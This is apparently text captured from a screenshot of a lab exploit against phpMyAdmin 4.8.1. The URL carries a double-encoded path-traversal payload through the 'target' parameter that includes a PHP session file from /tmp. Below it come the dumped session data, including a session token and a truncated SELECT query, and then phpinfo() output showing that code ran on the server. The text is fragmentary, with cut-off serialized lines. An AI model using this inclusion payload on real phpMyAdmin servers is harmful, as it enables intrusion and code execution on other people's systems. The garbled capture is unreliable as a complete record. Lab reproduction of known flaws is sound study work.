 localhost:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_469993f68a7a4adbab8a0ad71f1544a8
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"JV:1ua<#*$f2Rq+B";browser_access_time|a:1:{s:7:"default";i:1689525608;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"fav
{s:13:"server_1_test";a:18:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_
levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:
序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"data
库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6
集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;s:17:"menu-levels-table";a:11:{s:6:"browse";s:6:"浏览";s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:6:"in
出";s:6:"import";s:6:"导入";s:10:"privileges";s:6:"权限";s:9:"operation";s:6:"操作";s:8:"tracking";s:6:"追踪";s:8:"triggers";s:9:"触发器";}}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1689525173;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1687780792;s:9:"userprefs";a:1:{s:4:"lang";s:5:"zh_CN";}}}userconfig|a:2:{s:2:"db";a:1:
{s:4:"lang";s:5:"zh_CN";}s:2:"ts";i:1689525173;}two_factor_check|b:1;tmpval|a:15:{s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:18:"information_schema";s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"table_
{s:18:"information_schema";a:1:{s:6:"TABLES";a:0:{}}}}s:5:"query";a:2:{s:32:"334915cb8745fcf55ef113c40acdc65d";a:8:{s:3:"sql";s:28:"SELECT '
PHP Version 7.2.5
php
System Linux da74cf35ff34 5.15.49-linuxkit-pr #1 SMP Thu May 25 07:17:40 UTC 2023 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-
zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2